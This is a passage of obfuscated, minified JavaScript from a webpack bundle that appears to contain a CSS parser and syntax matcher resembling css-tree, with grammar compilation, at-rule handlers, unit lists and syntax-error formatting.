r=a2y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>y,mX:()=>a});var o=n(2045);const i={type:r(3469)},s={type:r(2215)},a={type:r(2842)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2070)]&&t[o(1e3)]===s&&e===i&&(e=t[o(3170)],t=t[o(4027)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4180)]>2&&t[e(3156)](t[e(4180)]-2)===c&&t[e(3156)](t[e(4180)]-1)===l}function h(t){const e=r;return e(1321)===t[e(2070)]||e(1552)===t[e(2070)]||e(450)===t[e(2070)]||e(4032)===t[e(2070)]&&d(t[e(2003)])}function f(t,e=" ",n=!1){return{type:r(1337),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2999)](t))switch(n[o(3297)](t),t[o(2070)]){case"If":t[o(4027)]=m(t[o(4027)],e,n),t[o(3170)]=m(t[o(3170)],e,n),t[o(1e3)]=m(t[o(1e3)],e,n);break;case o(4032):return e[t[o(2003)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4180)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4180)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(571)](null),t=u({type:o(1565),map:n},i,t)),null!==n)){const t=(d(s[o(2003)])?s[o(2003)][o(1453)](0,-1):s[o(2003)])[o(3769)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4180)]>5)return{type:o(2510),terms:e,all:!0};let n=s;for(let r=e[o(4180)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4180)]>1?p(t,e[o(2900)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4180)]>5)return{type:o(2510),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4180)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4180)]>1?p(t,e[o(2900)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1784)==typeof t)return{type:e(1473),fn:t};switch(t[e(2070)]){case e(1337):{let n=p(t[e(1221)],t[e(2286)][e(515)](g),!1);return t[e(1513)]&&(n=u(n,a,s)),n}case e(2469):return function(t){const n=e;let r=i,o=g(t[n(2329)]);if(0===t[n(2664)])o=u(o,a,s),r=u(o,null,s),r[n(3170)]=u(i,i,r),t[n(3504)]&&(r[n(3170)][n(1e3)]=u({type:n(3965),syntax:t},r,s));else for(let e=t[n(2287)]||1;e<=t[n(2664)];e++)t[n(3504)]&&r!==i&&(r=u({type:n(3965),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2287)])r=u(i,i,r);else for(let e=0;e<t[n(2287)]-1;e++)t[n(3504)]&&r!==i&&(r=u({type:n(3965),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2314):{const n=g(t[e(2329)]),r=g(f([f([{type:e(1321),name:e(2801)},{type:e(4032),name:e(2253)}]),f([{type:e(4032),name:e(2253)},f([{type:e(2469),comma:!1,min:0,max:0,term:f([{type:e(1321),name:e(3078)},{type:e(4032),name:e(2253)}])},{type:e(2469),comma:!1,min:0,max:0,term:f([{type:e(1321),name:"or"},{type:e(4032),name:e(2253)}])}],"|")])],"|")),o=g(f([{type:e(4032),name:e(4156)},f([{type:e(3247),value:"("},{type:e(4032),name:e(2336)},{type:e(3247),value:")"}]),{type:e(4032),name:e(1533)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4032):case e(1914):return{type:t[e(2070)],name:t[e(2003)],syntax:t};case e(1321):return{type:t[e(2070)],name:t[e(2003)][e(3769)](),syntax:t};case e(1552):return{type:t[e(2070)],name:"@"+t[e(2003)][e(3769)](),syntax:t};case e(450):return{type:t[e(2070)],name:t[e(2003)][e(3769)]()+"(",syntax:t};case e(1046):return 3===t[e(3908)][e(4180)]?{type:e(3247),value:t[e(3908)][e(2239)](1),syntax:t}:{type:t[e(2070)],value:t[e(3908)][e(2169)](1,t[e(3908)][e(4180)]-2)[e(658)](/\\'/g,"'"),syntax:t};case e(3247):return{type:t[e(2070)],value:t[e(3908)],syntax:t};case e(3965):return{type:t[e(2070)],syntax:t};default:throw new Error(e(2228),t[e(2070)])}}function y(t,e){const n=r;return n(4165)==typeof t&&(t=(0,o.q)(t)),{type:n(1629),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1263)],a=0,c=1,l=2,u=3,d=r(3469),h=r(2215),f=r(4141),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4180)]!==e[n(4180)])return!1;for(let r=0;r<t[n(4180)];r++){const o=e[n(3156)](r);let i=t[n(3156)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function y(t){const e=r;return null===t||t[e(2070)]===i.A9||t[e(2070)]===i.zt||t[e(2070)]===i.AJ||t[e(2070)]===i.hk||t[e(2070)]===i.X6||function(t){const n=e;return t[n(2070)]===i._i&&"?"!==t[n(3908)]}(t)}function w(t){const e=r;return null===t||t[e(2070)]===i.no||t[e(2070)]===i.Oh||t[e(2070)]===i.Q0||t[e(2070)]===i._i&&"/"===t[e(3908)]}function b(t,e,n){const b=r,v=function(t,e,n){const r=a2y;function b(){const e=a2y;do{W++,C=W<t[e(4180)]?t[W]:null}while(null!==C&&(C[e(2070)]===i.M$||C[e(2070)]===i.Mw))}function v(e){const n=W+e;return n<t[a2y(4180)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:H,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2y(1900)],token:C,prev:H},b(),N=null,W>L&&(L=W)}function z(){const t=a2y;H=H[t(2070)]===l?H[t(2605)]:{type:u,syntax:M[t(1900)],token:H[t(2204)],prev:H},M=M[t(2605)]}let M=null,E=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(b();null===U&&++T<m;)switch(e[r(2070)]){case r(3469):if(null===E){if(null!==C&&(W!==t[r(4180)]-1||"\\0"!==C[r(3908)]&&"\\9"!==C[r(3908)])){e=o.$n;break}U=d;break}if((e=E[r(3737)])===o.mX){if(E[r(1461)]===H){e=o.$n;break}e=o.E_}for(;E[r(1103)]!==M;)z();E=E[r(2605)];break;case r(2215):if(null!==N&&!1!==N)(null===S||W>S[r(2635)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3737)],E=S[r(3354)],M=S[r(1103)],H=S[r(1461)],W=S[r(2635)],C=W<t[r(4180)]?t[W]:null,S=S[r(2605)];break;case r(1629):e=e[r(4027)];break;case"If":e[r(1e3)]!==o.$n&&k(e[r(1e3)]),e[r(3170)]!==o.E_&&A(e[r(3170)]),e=e[r(4027)];break;case r(2510):e={type:r(998),syntax:e,index:0,mask:0};break;case r(998):{const t=e[r(1900)][r(2286)];if(e[r(1181)]===t[r(4180)]){if(0===e[r(2500)]||e[r(1900)][r(2168)]){e=o.$n;break}e=o.E_;break}if(e[r(2500)]===(1<<t[r(4180)])-1){e=o.E_;break}for(;e[r(1181)]<t[r(4180)];e[r(1181)]++){const n=1<<e[r(1181)];if(!(e[r(2500)]&n)){k(e),A({type:r(980),syntax:e[r(1900)],mask:e[r(2500)]|n}),e=t[e[r(1181)]++];break}}break}case r(980):e={type:r(998),syntax:e[r(1900)],index:0,mask:e[r(2500)]};break;case r(1565):if(null!==C){let t=C[r(3908)][r(3769)]();if(-1!==t[r(601)]("\\")&&(t=t[r(658)](/\\[09].*$/,"")),s[r(2100)](e[r(515)],t)){e=e[r(515)][t];break}}e=o.$n;break;case r(1473):{const t=null!==M?M[r(3225)]:null,n=W+Math[r(3210)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4032):case r(1914):{const t=r(4032)===e[r(2070)]?r(2455):r(920),a=s[r(2100)](n,t)?n[t][e[r(2003)]]:null;if(!a||!a[r(4027)])throw new Error(r(3494)+(r(4032)===e[r(2070)]?"<"+e[r(2003)]+">":"<'"+e[r(2003)]+"'>"));if(!1!==N&&null!==C&&r(4032)===e[r(2070)]&&(r(1775)===e[r(2003)]&&C[r(2070)]===i.Vy||r(4180)===e[r(2003)]&&"0"===C[r(3908)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(1900)],opts:e[r(1900)][r(3225)]||null!==M&&M[r(3225)]||null,prev:M},H={type:l,syntax:e[r(1900)],token:H[r(2204)],prev:H},e=a[r(1182)]||a[r(4027)];break}case r(1321):{const t=e[r(2003)];if(null!==C){let n=C[r(3908)];if(-1!==n[r(601)]("\\")&&(n=n[r(658)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1552):case r(450):if(null!==C&&g(C[r(3908)],e[r(2003)])){_(),e=o.E_;break}e=o.$n;break;case r(3247):if(null!==C&&C[r(3908)]===e[r(3908)]){_(),e=o.E_;break}e=o.$n;break;case r(3965):null!==C&&C[r(2070)]===i.A9?y(H[r(2204)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=y(H[r(2204)])||w(C)?o.E_:o.$n;break;case r(1046):let a="",c=W;for(;c<t[r(4180)]&&a[r(4180)]<e[r(3908)][r(4180)];c++)a+=t[c][r(3908)];if(g(a,e[r(3908)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3089)+e[r(2070)])}switch(p+=T,U){case null:console[r(3717)](r(3480)+m+r(1607)),U=f,H=null;break;case d:for(;null!==M;)z();break;default:H=null}return{tokens:t,reason:U,iterations:T,match:H,longestMatch:L}}(t,e,n||{});if(null===v[b(4027)])return v;let x=v[b(4027)],A=v[b(4027)]={syntax:e[b(1900)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2605)],o[e(2605)]=n,n=o,o=r;return n}(x)[b(2605)];null!==x;){switch(x[b(2070)]){case l:A[b(4027)][b(1667)](A={syntax:x[b(1900)],match:[]}),k[b(1667)](A);break;case u:k[b(3722)](),A=k[k[b(4180)]-1];break;default:A[b(4027)][b(1667)]({syntax:x[b(1900)]||null,token:x[b(2204)][b(3908)],node:x[b(2204)][b(3901)]})}x=x[b(2605)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2y,o=n;n=e,t[r(3901)][r(2100)](this,e),n=o},emit(t,r,o){e[a2y(1667)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2y;return n(4165)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1667)]({type:n,value:t[e(1453)](r,i),node:null}))),o}(t):e[n(1945)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2y;return e(3901)in t?t[e(3901)]:o(t[e(4027)][0])}function i(t){const e=a2y;return e(3901)in t?t[e(3901)]:i(t[e(4027)][t[e(4027)][e(4180)]-1])}function s(t,e,n,s,a){const c=a2y,l=[];return null!==n[c(2983)]&&function n(u){const d=c;if(null!==u[d(1900)]&&u[d(1900)][d(2070)]===s&&u[d(1900)][d(2003)]===a){const n=o(u),s=i(u);t[d(1900)][d(561)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3252)](e[i(672)]),e[i(672)]===s)break;e=e[i(2650)]}while(null!==e);l[i(1667)]({parent:o,nodes:t})}}))}Array[d(1888)](u[d(4027)])&&u[d(4027)][d(3024)](n)}(n[c(2983)]),l}},9026:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1263)];function s(t){const e=r;return e(2982)==typeof t&&isFinite(t)&&Math[e(3210)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3796)])&&s(t[e(2434)])&&s(t[e(811)])}function c(t,e){return function(n,r){const s=a2y;if(!n||n[s(2093)]!==Object)return r(n,s(1414));for(let c in n){let l=!0;if(!1!==i[s(2100)](n,c)){if(s(2070)===c)n[s(2070)]!==t&&r(n,s(3736)+n[s(2070)]+s(834)+t+"`");else if(s(1149)===c){if(null===n[s(1149)])continue;if(n[s(1149)]&&n[s(1149)][s(2093)]===Object)if(s(4165)!=typeof n[s(1149)][s(3659)])c+=s(995);else if(a(n[s(1149)][s(1615)])){if(a(n[s(1149)][s(3793)]))continue;c+=s(3311)}else c+=s(2549);l=!1}else if(e[s(2416)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4180)];t++){const r=e[c][t];switch(r){case String:l=s(4165)==typeof n[c];break;case Boolean:l=s(762)==typeof n[c];break;case null:l=null===n[c];break;default:s(4165)==typeof r?l=n[c]&&n[c][s(2070)]===r:Array[s(1888)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3954)+c+s(1596)+t+s(1427));l||r(n,s(1588)+t+"."+c+"`")}}for(const o in e)i[s(2100)](e,o)&&!1===i[s(2100)](n,o)&&r(n,s(2785)+t+"."+o+s(1177))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4180)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1667)](i[n(2003)][n(3769)]());else if(null===i)o[n(1667)](n(2306));else if(n(4165)==typeof i)o[n(1667)](i);else{if(!Array[n(1888)](i))throw new Error(n(2261)+i+n(3971)+e+n(883));o[n(1667)](n(735)+(l(i,e)||n(2704))+">")}}return o[n(2779)](n(3859))}function u(t,e){const n=r,o=e[n(4168)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2100)](o,e))continue;const r=s[e]=Array[n(1888)](o[e])?o[e][n(1453)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3901)])for(const r in t[e(3901)])if(i[e(2100)](t[e(3901)],r)){const o=t[e(3901)][r];if(!o[e(4168)])throw new Error(e(903)+r+e(526));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2y;function n(t){const e=a2y;return null!==t&&(e(4032)===t[e(2070)]||e(1914)===t[e(2070)]||e(1321)===t[e(2070)])}let r=null;return null!==this[e(2983)]&&function o(i){const s=e;if(Array[s(1888)](i[s(4027)])){for(let t=0;t<i[s(4027)][s(4180)];t++)if(o(i[s(4027)][t]))return n(i[s(1900)])&&r[s(2928)](i[s(1900)]),!0}else if(i[s(3901)]===t)return r=n(i[s(1900)])?[i[s(1900)]]:[],!0;return!1}(this[e(2983)]),r}function o(t,e){const n=a2y;return a(this,t,(t=>n(4032)===t[n(2070)]&&t[n(2003)]===e))}function i(t,e){const n=a2y;return a(this,t,(t=>n(1914)===t[n(2070)]&&t[n(2003)]===e))}function s(t){const e=a2y;return a(this,t,(t=>e(1321)===t[e(2070)]))}function a(t,e,n){const o=a2y,i=r[o(2100)](t,e);return null!==i&&i[o(3599)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2761),"ex",r(3950),r(3899),r(4112),"ch",r(3271),"ic",r(2784),"lh",r(3178),"vw",r(1062),r(1219),r(2597),"vh",r(4071),r(3027),r(3184),"vi",r(1043),r(1350),r(2652),"vb",r(1500),r(1318),r(1913),r(1836),r(1055),r(1237),r(2109),r(2345),r(4115),r(2028),r(1456),r(1091),r(2952),r(895),r(940),r(3576),r(3302)],i=[r(431),r(2237),r(1114),r(1346)],s=["s","ms"],a=["hz",r(1877)],c=[r(3577),r(591),r(3324),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3527);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2y;return h[n(1453)](t,e)[n(515)](((e,r)=>String(t+r+1)[n(3803)](p)+" |"+e))[n(2779)]("\n")}const h=("\n"[u(1652)](Math[u(2664)](o-1,0))+" "[u(1652)](Math[u(2664)](c-1,0))+t)[u(1876)](/\r\n?|\n|\f/),f=Math[u(2664)](1,e-l)-1,m=Math[u(2287)](e+l,h[u(4180)]+1),p=Math[u(2664)](4,String(m)[u(4180)])+1;let g=0;(n+=(a[u(4180)]-1)*(h[e-1][u(2169)](0,n-1)[u(4027)](/\t/g)||[])[u(4180)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4180)]&&(h[t]=h[t][u(658)](/\t/g,a),h[t]=(g>0&&h[t][u(4180)]>g?"…":"")+h[t][u(2169)](g,i-2)+(h[t][u(4180)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2779)]("-")+"^",d(e,m)][u(2900)](Boolean)[u(2779)]("\n")[u(658)](/^(\s+\d+\s+\|\n)+/,"")[u(658)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1693)]((0,o.a)(u(812),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(622)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2y,n=Object[e(571)](null);for(const r of Object[e(1972)](t)){const o=t[r],i=o[e(4116)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2y;let n="",p=e(3146),g=!1,y=a,w=!1;const b=new i.A1,v=Object[e(1693)](new i.eV,function(t){const n=e,r={context:Object[n(571)](null),features:Object[n(1693)](Object[n(571)](null),t[n(3428)]),scope:Object[n(1693)](Object[n(571)](null),t[n(3810)]),atrule:m(t[n(3869)]),pseudo:m(t[n(2358)]),node:m(t[n(3901)])};for(const[e,o]of Object[n(2855)](t[n(3685)]))switch(typeof o){case n(1784):r[n(1135)][e]=o;break;case n(4165):r[n(1135)][e]=f(o)}return{config:r,...r,...r[n(3901)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3252)](t),getFirstListNode:t=>t&&t[e(3895)],getLastListNode:t=>t&&t[e(3992)],parseWithFallback(t,n){const r=e,o=this[r(2635)];try{return t[r(2100)](this)}catch(t){if(w)throw t;this[r(2831)](o-this[r(2635)]);const e=n[r(2100)](this);return w=!0,y(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2149)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4180)]?n[e(3156)](t):0,substring:(t,r)=>n[e(2522)](t,r),substrToCursor(t){const n=e;return this[n(3659)][n(2522)](t,this[n(3850)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3850)];return this[n(3248)](t),this[n(2094)](r)},consumeFunctionName(){const t=e,r=n[t(2522)](this[t(3850)],this[t(3611)]-1);return this[t(3248)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2522)](this[r(3850)],(0,i.yQ)(n,this[r(3850)]));return this[r(3248)](t),o},eat(t){const n=e;if(this[n(1057)]!==t){const e=i.uX[t][n(1453)](0,-6)[n(658)](/-/g," ")[n(658)](/^./,(t=>t[n(745)]()));let r=(/[[\](){}]/[n(1841)](e)?'"'+e+'"':e)+n(4136),o=this[n(3850)];switch(t){case i.Vy:this[n(1057)]===i.zt||this[n(1057)]===i.s0?(o=this[n(3611)]-1,r=n(1801)):r=n(1397);break;case i.Vw:this[n(1859)](l)&&(this[n(2650)](),o++,r=n(2038));break;case i.Ne:this[n(1057)]===i.wN&&(o=this[n(3611)],r=n(447))}this[n(761)](r,o)}this[n(2650)]()},eatIdent(t){const n=e;this[n(1057)]===i.Vy&&!1!==this[n(958)](0,t)||this[n(761)](n(530)+t+n(3055)),this[n(2650)]()},eatDelim(t){const n=e;this[n(1859)](t)||this[n(761)](n(427)+String[n(2324)](t)+n(3055)),this[n(2650)]()},getLocation:(t,n)=>g?b[e(2768)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1813)](t),r=this[n(1290)](t);return b[n(2768)](null!==e?e[n(1149)][n(1615)][n(3796)]-b[n(1531)]:this[n(3850)],null!==r?r[n(1149)][n(3793)][n(3796)]-b[n(1531)]:this[n(3850)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4180)]?b[s(3508)](r):this[s(2665)]?b[s(3508)]((0,i.Z4)(n,n[s(4180)]-1)):b[s(3508)](this[s(3850)]);throw new o.u(t||s(3464),n,a[s(3796)],a[s(2434)],a[s(811)],b[s(1162)],b[s(3922)])}});return Object[e(1693)]((function(t,r){const o=e;n=t,r=r||{},v[o(1690)](n,i.qw),b[o(1690)](n,r[o(3796)],r[o(2434)],r[o(811)]),p=r[o(881)]||o(3146),g=Boolean(r[o(2466)]),y=o(1784)==typeof r[o(1976)]?r[o(1976)]:a,w=!1,v[o(2278)]=!(o(2278)in r)||Boolean(r[o(2278)]),v[o(563)]=!(o(563)in r)||Boolean(r[o(563)]),v[o(2739)]=!(o(2739)in r)||Boolean(r[o(2739)]),v[o(2871)]=o(2871)in r&&Boolean(r[o(2871)]);const{context:s=o(2445),onComment:c}=r;if(s in v[o(1135)]==0)throw new Error(o(2335)+s+"`");o(1784)==typeof c&&v[o(3021)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3508)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1453)](e+2,r-2):n[s(1453)](e+2,r);c(o,t)}}));const l=v[o(1135)][s][o(2100)](v,r);return v[o(2665)]||v[o(761)](),l}),{SyntaxError:o.u,config:v[e(1587)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2y,n=this[e(3180)]();let o=!1;const i={recognizer:t};for(;!this[e(2665)];){switch(this[e(1057)]){case r.Mw:this[e(2650)]();continue;case r.M$:o=!0,this[e(2650)]();continue}let s=t[e(872)][e(2100)](this,i);if(void 0===s)break;o&&(t[e(2371)]&&t[e(2371)][e(2100)](this,s,n,i),o=!1),n[e(1667)](s)}return o&&t[e(2371)]&&t[e(2371)][e(2100)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3669),r(3078),r(2801),"or"]),s={parse:{prelude(){const t=r,e=this[t(3180)]();if(this[t(1057)]===o.Vy){const n=this[t(2522)](this[t(3850)],this[t(3611)]);i[t(2999)](n[t(3769)]())||e[t(1667)](this[t(449)]())}return e[t(1667)](this[t(3083)](t(1031))),e},block(t=!1){return this[r(2127)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2y(2127)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2y;return this[n(1085)]((()=>{const e=n;try{return t[e(2100)](this)}finally{this[e(2348)](),this[e(3339)](0)!==r.no&&this[e(761)]()}}),e||(()=>this[n(2688)](null,!0)))}const i={layer(){const t=a2y;this[t(2348)]();const e=this[t(3180)](),n=o[t(2100)](this,this[t(1872)]);return t(2688)===n[t(2070)]&&""===n[t(3908)]||e[t(1667)](n),e},supports(){const t=a2y;this[t(2348)]();const e=this[t(3180)](),n=o[t(2100)](this,this[t(1415)],(()=>o[t(2100)](this,(()=>this[t(3083)](t(772))))));return t(2688)===n[t(2070)]&&""===n[t(3908)]||e[t(1667)](n),e}},s={parse:{prelude(){const t=a2y,e=this[t(3180)]();switch(this[t(1057)]){case r.Qf:e[t(1667)](this[t(1046)]());break;case r.s0:case r.zt:e[t(1667)](this[t(1190)]());break;default:this[t(761)](t(3288))}return this[t(2348)](),this[t(1057)]===r.Vy&&this[t(3435)](this[t(3850)],this[t(3611)],t(673))?e[t(1667)](this[t(449)]()):this[t(1057)]===r.zt&&this[t(3435)](this[t(3850)],this[t(3611)],t(1577))&&e[t(1667)](this[t(450)](null,i)),this[t(2348)](),this[t(1057)]===r.zt&&this[t(3435)](this[t(3850)],this[t(3611)],t(2875))&&e[t(1667)](this[t(450)](null,i)),this[t(3339)](0)!==r.Vy&&this[t(3339)](0)!==r.AJ||e[t(1667)](this[t(838)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3022)]())},block(){return this[a2y(2127)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(838)]())},block(t=!1){return this[a2y(2127)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(2350)]())},block(){return this[a2y(2127)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(2350)]())},block(){return this[a2y(2127)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3674)]())},block(t=!1){return this[a2y(2127)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2y(2127)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3083)](t(772)))},block(t=!1){return this[a2y(2127)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2y;return n(4165)==typeof e&&/^\s*\|/[n(1841)](e)?n(4165)==typeof t?t+e:e[n(658)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2y,r=Object[n(571)](null);for(const[o,i]of Object[n(2855)](t))if(i){r[o]={};for(const t of Object[n(1972)](i))e[n(1132)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2y,i={...t};for(const[s,a]of Object[n(2855)](e))switch(s){case n(1260):i[s]=Boolean(a);break;case n(2722):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(894):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]=Array[n(1888)](e)?e:[];break;case n(3069):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1518)]||null,descriptors:{...o[n(2721)]}};if(e){a[n(1518)]=e[n(1518)]?r(a[n(1518)],e[n(1518)]):a[n(1518)]||null;for(const[t,o]of Object[n(2855)](e[n(2721)]||{}))a[n(2721)][t]=o?r(a[n(2721)][t],o):null;Object[n(1972)](a[n(2721)])[n(4180)]||(a[n(2721)]=null)}}break;case n(2455):case n(920):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]=r(i[s][t],e);break;case n(3810):case n(3428):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]={...i[s][t],...e};break;case n(3685):i[s]={...t[s],...a};break;case n(3869):case n(2358):i[s]={...t[s],...o(a,[n(4116)])};break;case n(3901):i[s]={...t[s],...o(a,[n(2003),n(4168),n(4116),n(1945),n(2798)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(4010),stylesheet:r(4010),atrule:r(783),atrulePrelude(t){const e=r;return this[e(3174)](t[e(3869)]?String(t[e(3869)]):null)},mediaQueryList:r(838),mediaQuery:r(2904),condition(t){const e=r;return this[e(3083)](t[e(1140)])},rule:r(2833),selectorList:r(2350),selector:r(1812),block(){return this[r(2127)](!0)},declarationList:r(3161),declaration:r(1415),value:r(2781)},features:{supports:{selector(){return this[r(1812)]()}},container:{style(){return 